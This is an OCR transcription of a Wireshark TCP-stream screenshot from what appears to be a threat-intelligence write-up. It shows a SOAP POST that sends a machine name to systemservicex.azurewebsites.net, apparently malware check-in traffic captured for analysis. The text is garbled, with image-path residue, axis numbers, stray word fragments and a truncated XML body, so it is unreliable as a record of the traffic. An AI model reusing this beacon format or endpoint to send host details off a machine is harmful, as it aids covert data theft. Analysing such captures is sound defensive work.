 0 250 500 750 1000 1250
ts in
Wireshark · Follow TCP Stream (tcp.stream eq 0) · justhttp.pcap
ed
POST /data.asmx HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MS Web Services Client Protocol
2.0.50727.5485)
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://tempuri.org/Settings"
Host: systemservicex.azurewebsites.net
Content-Length: 327
Expect: 100-continue
Connection: Keep-Alive
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://
schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><Settings
xmlns="http://tempuri.org/"><PCName>SUICIDE-MACHINE
ThreatPage全球威胁情报
elp
soap:Body></soap:Envelope>HTTP/1.1 100 Continue